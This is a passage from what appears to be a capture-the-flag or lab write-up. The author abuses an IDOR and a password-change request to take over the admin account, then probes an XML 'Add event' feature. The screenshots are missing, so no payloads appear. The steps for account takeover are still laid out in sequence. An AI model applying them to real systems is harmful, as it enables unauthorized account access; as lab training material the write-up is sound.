
Got an access denied:

So I’ll try to perform a GET request to change the password of user with uid 73:

It worked!
Now that I know that, I discovered an IDOR that exposes other user’s information:

If we change the uid, we can see other user’s info:


So now I’ll fuzz all 100 users to search for the admin:

Now I know that the admin user is called a.corrales and their uid is 52. So I’ll change their passowd to gitblanc.
First I got their token:

Then I modified their password:

Now I logged in as a.corrales:

I noticed something new called “Add event”:

It seems that the website uses XML to perform this request:

If we generate a new event it seems that we get param name as reflected:
